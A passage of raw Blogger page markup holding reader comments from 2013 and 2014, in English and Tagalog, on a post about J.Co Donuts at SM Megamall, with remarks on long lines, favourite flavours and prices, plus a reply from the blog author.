data-comment-id="6403509246217254936">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6403509246217254936-ce"></div></li><li class="comment" id="c2700457698016784449"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11179014643467262601" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1385304140264#c2700457698016784449">November 24, 2013 at 10:42&#8239;PM</a></span></div><p class="comment-content">first time nmin kumain ng wife ko nito, halos ayaw nmin tigilan yung 1 box na binili nmin,. ang sarap nya tas ang lambot pa,.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2700457698016784449">Reply</a><span class="item-control blog-admin blog-admin pid-297548947"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2700457698016784449">Delete</a></span></span></div><div class="comment-replies"><div id="c2700457698016784449-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2700457698016784449-ra" class="thread-chrome thread-expanded"><div></div><div id="c2700457698016784449-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2700457698016784449">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2700457698016784449-ce"></div></li><li class="comment" id="c8053708904242315336"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/say.yap.71" rel="nofollow">Say</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1385709304828#c8053708904242315336">November 29, 2013 at 3:15&#8239;PM</a></span></div><p class="comment-content">A bit expensive and the line is always long..but what the heck..love j.co. donuts. para syang pringles..when you pop you cant stop. I &#9829; j.co!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8053708904242315336">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8053708904242315336">Delete</a></span></span></div><div class="comment-replies"><div id="c8053708904242315336-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8053708904242315336-ra" class="thread-chrome thread-expanded"><div></div><div id="c8053708904242315336-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8053708904242315336">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8053708904242315336-ce"></div></li><li class="comment" id="c1899789579640457002"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05090819170686156215" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1386553462461#c1899789579640457002">December 9, 2013 at 9:44&#8239;AM</a></span></div><p class="comment-content">Never tried J. CO kakatamad pumila ng sobrang haba,Hanggang labas minsan eh.pero looks delicious naman.Matry 1 time kung matyempuhang hindi mahaba ang pila.sarap daw eh. ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1899789579640457002">Reply</a><span class="item-control blog-admin blog-admin pid-1033254746"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1899789579640457002">Delete</a></span></span></div><div class="comment-replies"><div id="c1899789579640457002-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1899789579640457002-ra" class="thread-chrome thread-expanded"><div></div><div id="c1899789579640457002-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1899789579640457002">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1899789579640457002-ce"></div></li><li class="comment" id="c8039147148424486682"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07688434096166945396" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1386554622536#c8039147148424486682">December 9, 2013 at 10:03&#8239;AM</a></span></div><p class="comment-content">never try this,hoping sana one day matikman ko to</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8039147148424486682">Reply</a><span class="item-control blog-admin blog-admin pid-2104283939"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8039147148424486682">Delete</a></span></span></div><div class="comment-replies"><div id="c8039147148424486682-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8039147148424486682-ra" class="thread-chrome thread-expanded"><div></div><div id="c8039147148424486682-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8039147148424486682">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8039147148424486682-ce"></div></li><li class="comment" id="c2440149714837691034"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ovGAfeuZLtEhZWNrqF5c_VwEXNFmaPYJS2wQu11c6bE55roJ-iLmqf7z0v81msWCrWx80U4v_Isa2jvwo0WA37jRlHxnE0DZILMMB6ZoQQITwcFKSNzs40eXRH7M/s45-c/rache.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16383157534623301247" rel="nofollow">dimplesgon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1386641278277#c2440149714837691034">December 10, 2013 at 10:07&#8239;AM</a></span></div><p class="comment-content">i dont know if its only me, but I never liked the j.co donuts - i find it too sweet and pag nahanginan na or pag di na freshly baked - ang bilis tumigas , kaya i only got to eat it pag may nagbibigay, I dont buy kasi nga hindi ko sya masyado gusto. But again, that&#39;s me!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2440149714837691034">Reply</a><span class="item-control blog-admin blog-admin pid-1386571211"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2440149714837691034">Delete</a></span></span></div><div class="comment-replies"><div id="c2440149714837691034-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2440149714837691034-ra" class="thread-chrome thread-expanded"><div></div><div id="c2440149714837691034-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2440149714837691034">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2440149714837691034-ce"></div></li><li class="comment" id="c448572881415295106"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16968265186248983842" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1386825943756#c448572881415295106">December 12, 2013 at 1:25&#8239;PM</a></span></div><p class="comment-content">Parating mahaba ang pila sa J.Co Cubao branch, donuts are good specially Alcapone. :) Pero I prefer Dunkin&#39; pa din.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="448572881415295106">Reply</a><span class="item-control blog-admin blog-admin pid-1158687276"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/448572881415295106">Delete</a></span></span></div><div class="comment-replies"><div id="c448572881415295106-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c448572881415295106-ra" class="thread-chrome thread-expanded"><div></div><div id="c448572881415295106-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="448572881415295106">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c448572881415295106-ce"></div></li><li class="comment" id="c5705552490309037240"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/chilzen" rel="nofollow">chilzen mae</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1387332503296#c5705552490309037240">December 18, 2013 at 10:08&#8239;AM</a></span></div><p class="comment-content">i &lt;3 the blueberry more and alcapone..the best!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5705552490309037240">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5705552490309037240">Delete</a></span></span></div><div class="comment-replies"><div id="c5705552490309037240-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5705552490309037240-ra" class="thread-chrome thread-expanded"><div></div><div id="c5705552490309037240-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5705552490309037240">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5705552490309037240-ce"></div></li><li class="comment" id="c6884071332377677041"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1388231906230#c6884071332377677041">December 28, 2013 at 7:58&#8239;PM</a></span></div><p class="comment-content">I really want to try out this but unfortunately it is still not available here in Davao but I&#39;ve heard it will next year.. All of their doughnuts are tasty and delicious</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6884071332377677041">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6884071332377677041">Delete</a></span></span></div><div class="comment-replies"><div id="c6884071332377677041-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6884071332377677041-ra" class="thread-chrome thread-expanded"><div></div><div id="c6884071332377677041-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6884071332377677041">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6884071332377677041-ce"></div></li><li class="comment" id="c6092456658003153880"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.pinkmagaline.com" rel="nofollow">Mrs. Kolca</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1391183800910#c6092456658003153880">January 31, 2014 at 11:56&#8239;PM</a></span></div><p class="comment-content">True, JCO in Mega used to be VERY crowded when they newly-opened. These days naman okay na ang pila! :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6092456658003153880">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6092456658003153880">Delete</a></span></span></div><div class="comment-replies"><div id="c6092456658003153880-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6092456658003153880-ra" class="thread-chrome thread-expanded"><div></div><div id="c6092456658003153880-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6092456658003153880">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6092456658003153880-ce"></div></li><li class="comment" id="c424200987789732253"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16112118599745269110" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1392910651896#c424200987789732253">February 20, 2014 at 11:37&#8239;PM</a></span></div><p class="comment-content">I love J. CO donuts! My nephew loves it too much!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="424200987789732253">Reply</a><span class="item-control blog-admin blog-admin pid-656427536"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/424200987789732253">Delete</a></span></span></div><div class="comment-replies"><div id="c424200987789732253-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c424200987789732253-ra" class="thread-chrome thread-expanded"><div></div><div id="c424200987789732253-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="424200987789732253">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c424200987789732253-ce"></div></li><li class="comment" id="c5266488208051877615"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">leah</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1393471458081#c5266488208051877615">February 27, 2014 at 11:24&#8239;AM</a></span></div><p class="comment-content">As usual when we got there at their store at megamall, long line was already starting to build up. Luckily we went past ahead of those other buyers and we bought 2 dozen, enough for our big family with big appetite :) i planned to get various flavors hoping to try &#39;em all, but sadly they quickly run out of doughnuts, so I was a little bit forced to choose and just point whatever flavor is available. Anyway, it was alright, for I still had the best flavor that day, Alcapone :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5266488208051877615">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5266488208051877615">Delete</a></span></span></div><div class="comment-replies"><div id="c5266488208051877615-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5266488208051877615-ra" class="thread-chrome thread-expanded"><div></div><div id="c5266488208051877615-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5266488208051877615">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5266488208051877615-ce"></div></li><li class="comment" id="c8855076307942134732"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03988989994219623575" rel="nofollow">Valerice</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1394137288421#c8855076307942134732">March 7, 2014 at 4:21&#8239;AM</a></span></div><p class="comment-content">Now, I want Jco donuts and i love alcapone. Was happy to try jco pops first before buying my regular sized donuts. I got to taste different flavors and choose my favorite after. :) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8855076307942134732">Reply</a><span class="item-control blog-admin blog-admin pid-79027917"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8855076307942134732">Delete</a></span></span></div><div class="comment-replies"><div id="c8855076307942134732-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8855076307942134732-ra" class="thread-chrome thread-expanded"><div></div><div id="c8855076307942134732-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8855076307942134732">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8855076307942134732-ce"></div></li><li class="comment" id="c6895911831184592609"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1396967243633#c6895911831184592609">April 8, 2014 at 10:27&#8239;PM</a></span></div><p class="comment-content">how long does the donuts last?<br> im planning to buy some for paslubong :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6895911831184592609">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6895911831184592609">Delete</a></span></span></div><div class="comment-replies"><div id="c6895911831184592609-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6895911831184592609-ra" class="thread-chrome thread-expanded"><div></div><div id="c6895911831184592609-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6895911831184592609">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6895911831184592609-ce"></div></li><li class="comment" id="c5141195629530403005"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12345244564580072297" rel="nofollow">Ann Cagalingan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1398039037501#c5141195629530403005">April 21, 2014 at 8:10&#8239;AM</a></span></div><p class="comment-content">I love doughnuts in JCo sooo much! esp.Strawberry flavor. super sweet!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5141195629530403005">Reply</a><span class="item-control blog-admin blog-admin pid-459415234"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5141195629530403005">Delete</a></span></span></div><div class="comment-replies"><div id="c5141195629530403005-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5141195629530403005-ra" class="thread-chrome thread-expanded"><div></div><div id="c5141195629530403005-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5141195629530403005">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5141195629530403005-ce"></div></li><li class="comment" id="c4965694770480968921"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1404656399483#c4965694770480968921">July 6, 2014 at 10:19&#8239;PM</a></span></div><p class="comment-content">I&#39;m an Indonesian living in Jakarta. I can&#39;t believe that you need an hour or more to buy it, here in Jakarta even though the store is crowded you never spend more than 3-5 minutes in the line. In fact i never even have to stand in lines, if i spend a long time, that&#39;s because of my dilemma to choose the heavenly donuts :) <br><br>By the way, the nearest JCo store from my home has a drive thru. Do you have it back in Manila? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4965694770480968921">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4965694770480968921">Delete</a></span></span></div><div class="comment-replies"><div id="c4965694770480968921-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4965694770480968921-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1399603017304083342"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1404695407341#c1399603017304083342">July 7, 2014 at 9:10&#8239;AM</a></span></div><p class="comment-content">Hi Anon! All J.Co stores in Manila are inside malls, so no drive thru for us. With long and slow-moving lines inside stores, I doubt we&#39;ll have a J.Co drive thru soon. XD</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1399603017304083342">Delete</a></span></span></div><div class="comment-replies"><div id="c1399603017304083342-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1399603017304083342-ra" class="thread-chrome thread-expanded"><div></div><div id="c1399603017304083342-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1399603017304083342">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1399603017304083342-ce"></div></li></div><div id="c4965694770480968921-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4965694770480968921">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4965694770480968921-ce"></div></li><li class="comment" id="c9210063497372421242"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1404657507500#c9210063497372421242">July 6, 2014 at 10:38&#8239;PM</a></span></div><p class="comment-content">Also, with PHP350 (IDR95k) you can get 2 dozens in Jakarta</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9210063497372421242">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9210063497372421242">Delete</a></span></span></div><div class="comment-replies"><div id="c9210063497372421242-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9210063497372421242-ra" class="thread-chrome thread-expanded"><div></div><div id="c9210063497372421242-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9210063497372421242">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9210063497372421242-ce"></div></li><li class="comment" id="c5417616658576846274"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16065146031204156560" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1406010298642#c5417616658576846274">July 22, 2014 at 2:24&#8239;PM</a></span></div><p class="comment-content">I super love JCO donut especialy the Mr. Green tea, Alcapone and Avocado Decaprio super love it taste heaven to me and its so affordable 2 boxes for only 550 thats 24 donuts all in all weeewwww.... HEAVENLY ^_^ now i know bakit ang haba haba ng pila nila babalik balikan talaga. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5417616658576846274">Reply</a><span class="item-control blog-admin blog-admin pid-70523927"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5417616658576846274">Delete</a></span></span></div><div class="comment-replies"><div id="c5417616658576846274-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5417616658576846274-ra" class="thread-chrome thread-expanded"><div></div><div id="c5417616658576846274-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5417616658576846274">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5417616658576846274-ce"></div></li><li class="comment" id="c437081196032925019"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16014729510687323897" rel="nofollow">Sharmaine Yere</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1406248272515#c437081196032925019">July 25, 2014 at 8:31&#8239;AM</a></span></div><p class="comment-content">I remember when we went to MOA a few months ago and I saw a huge amount of people outside J.Co. It really shows how much people loves J.Co donuts! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="437081196032925019">Reply</a><span class="item-control blog-admin blog-admin pid-1923641128"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/437081196032925019">Delete</a></span></span></div><div class="comment-replies"><div id="c437081196032925019-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c437081196032925019-ra" class="thread-chrome thread-expanded"><div></div><div id="c437081196032925019-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="437081196032925019">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c437081196032925019-ce"></div></li><li class="comment" id="c4772821724587840449"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06411241711262783687" rel="nofollow">cessie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1415937298757#c4772821724587840449">November 14, 2014 at 11:54&#8239;AM</a></span></div><p class="comment-content">My favorite is &quot;Why nut&quot; uber sa yummy at iba ung taste nakakaamaze i like it , super! Tinitiis ang mahabang pila sa mega makabili lang mg J.CO, well its worth it kasi sobrang sarap and the names very unique.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4772821724587840449">Reply</a><span class="item-control blog-admin blog-admin pid-715987456"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4772821724587840449">Delete</a></span></span></div><div class="comment-replies"><div id="c4772821724587840449-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4772821724587840449-ra" class="thread-chrome thread-expanded"><div></div><div id="c4772821724587840449-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4772821724587840449">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4772821724587840449-ce"></div></li><li class="comment" id="c6338014846101418410"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07202311704094027450" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1416195245428#c6338014846101418410">November 17, 2014 at 11:34&#8239;AM</a></span></div><p class="comment-content">j.co is my favorite donut kaya kahit mahaba ang pila sa mall of asia tiyaga ako pumila masarao kasi ^__^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6338014846101418410">Reply</a><span class="item-control blog-admin blog-admin pid-32208266"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6338014846101418410">Delete</a></span></span></div><div class="comment-replies"><div id="c6338014846101418410-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6338014846101418410-ra" class="thread-chrome thread-expanded"><div></div><div id="c6338014846101418410-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6338014846101418410">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6338014846101418410-ce"></div></li><li class="comment" id="c311017241598213294"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-0lx2v2L1Z-0/aDV-UPHSM3I/AAAAAAAAQ5Y/xkzK6PiyFzE0di66OUJzGRDwYSmO7syHgCK4BGAYYCw/s35/476742120_10162595758748838_2226758021201840075_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15867427287979310014" rel="nofollow">Mona V</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1417663868044#c311017241598213294">December 4, 2014 at 11:31&#8239;AM</a></span></div><p class="comment-content">damn! sarap naman! perfect for the new years kasi bilog, don&#39;t you think? :D </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="311017241598213294">Reply</a><span class="item-control blog-admin blog-admin pid-2016028041"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/311017241598213294">Delete</a></span></span></div><div class="comment-replies"><div id="c311017241598213294-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle 